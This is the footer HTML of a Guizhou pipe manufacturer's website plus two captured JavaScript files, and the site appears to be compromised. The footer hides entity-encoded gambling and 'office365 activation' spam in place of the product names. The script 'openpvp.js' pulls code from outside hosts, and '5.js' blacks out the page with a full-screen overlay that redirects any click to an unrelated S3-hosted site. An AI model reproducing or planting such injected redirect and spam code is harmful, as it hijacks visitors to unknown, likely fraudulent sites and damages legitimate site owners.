					<a href="/gz/about" title="关于我们" rel="nofollow">关于我们</a> | 
					<a href="/gz/news" title="新闻中心" rel="nofollow">新闻中心</a> | 
					<a href="/gz/product" rel="nofollow" title="产品中心">产品中心</a> | 			
                    <a href="/gz/contact" title="联系我们" rel="nofollow">联系我们</a> | 
                   <a rel="nofollow" href="/gz/news" title="案例展示">案例展示</a> | 
					<a href="/gz/sitemap" title="网站地图">网站地图</a> |
					<a href="/gz/sitemap" title="XML">XML</a>
				</ul>
				<div class="copyright">					
					<p> Copyright©<span id="target">gz.flycashmere.com</span>
						( <span id="btn" data-clipboard-action="copy" data-clipboard-target="#target" style="cursor:pointer">点击复制</span> )贵州狮诚管业科技有限公司</p>
					<p>贵州&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;厂家哪家实惠？贵州双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;生产厂家哪家好？贵州HDPE双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;怎么样？贵州狮诚管业科技有限公司专业提供贵州&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;厂家,贵州双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;生产厂家,贵州HDPE双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;

</p>
					<p>地址：贵州省安顺市平坝区林卡香辣食品有限公司西北</p>
					<p>联系人：陈先生  153 3950 6818</p>
					<p>网址：gz.flycashmere.com  邮箱：2935187256@qq.com</p>

					<p>
					      Powered by  <a href="http://www.gucwl.com/" rel="nofollow"><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/365gucwl.png" alt=""></a>
                    </p>
                    <p>热门城市推广：<a href="/gz" target="_blank">贵州</a> <a href="/gy" target="_blank">贵阳</a> <a href="/zy" target="_blank">遵义</a> <a href="/as" target="_blank">安顺</a> <a href="/bj" target="_blank">毕节</a> <a href="/dy" target="_blank">都匀</a> <a href="/tr" target="_blank">铜仁</a> <a href="/lps" target="_blank">六盘水</a> <a href="/kl" target="_blank">凯里</a> <a href="/xy" target="_blank">兴义</a> </p>
				</div>
			</div>	
		</div>		
	</div>			
</footer>

<div class="phonefooternav visible-xs">
    <ul>
        <li>
            <a href=" tel:153 3950 6818">
                <i class="glyphicon glyphicon-earphone"></i>
                <span>一键拨号</span>
            </a>
        </li>
        <li>
            <a href="/gz/product">
                <i class="glyphicon glyphicon-th-large"></i>
                <span>产品项目</span>
            </a>
        </li>
        <li>
            <a href="/gz/news">
                <i class="glyphicon glyphicon-th-list"></i>
                <span>新闻资讯</span>
            </a>
        </li>
        <li>
            <a href="/gz">
                <i class="glyphicon glyphicon-home"></i>
                <span>返回首页</span>
            </a>
        </li>
    </ul>
</div>

<script>
    (function () {
        var canonicalURL, curProtocol;
        //Get the <link> tag
        var x = document.getElementsByTagName("link");
        //Find the last canonical URL
        if (x.length > 0) {
            for (i = 0; i < x.length; i++) {
                if (x[i].rel.toLowerCase() == 'canonical' && x[i].href) {
                    canonicalURL = x[i].href;
                }
            }
        }
        //Get protocol
        if (!canonicalURL) {
            curProtocol = window.location.protocol.split(':')[0];
        }
        else {
            curProtocol = canonicalURL.split(':')[0];
        }
        //Get current URL if the canonical URL does not exist
        if (!canonicalURL) canonicalURL = window.location.href;
        //Assign script content. Replace current URL with the canonical URL
        !function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = canonicalURL, t = document.referrer; if (!e.test(r)) { var n = (String(curProtocol).toLowerCase() === 'https') ? "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif" : "//api.share.baidu.com/s.gif"; t ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var i = new Image; i.src = n } }(window);
    })();
</script><script type="text/javascript" src="/tongji.js"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://flycashmere.com/openpvp.js
body_size: 275
content:
document.writeln("<script>let u=\"https://api.cgyx.tv:66\",token=\"7c9839181ec928e5f424367c06223f54\";var cltj = document.createElement(\"script\");cltj.src = u + \"/tj/tongji.js?v=1.3\";var s = document.getElementsByTagName(\"script\")[0];s.parentNode.insertBefore(cltj,s);</script>");
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/5.js\"></script>");


--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/5.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 创建一个div元素作为蒙版
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 半透明黑色背景
    overlay.style.zIndex = '9999'; // 确保蒙版层位于所有其他内容之上
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 创建一个div元素作为文本提示
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 文字大小
    text.style.color = '#ff0000'; // 文字颜色
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 点击进入首页的 Unicode 转义序列

    // 添加文本提示到蒙版
    overlay.appendChild(text);

    // 添加点击事件处理程序
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20982.s3-website.ap-east-1.amazonaws.com'; // 将用户重定向到域名B
    });

    // 将蒙版添加到body中
    document.body.appendChild(overlay);
});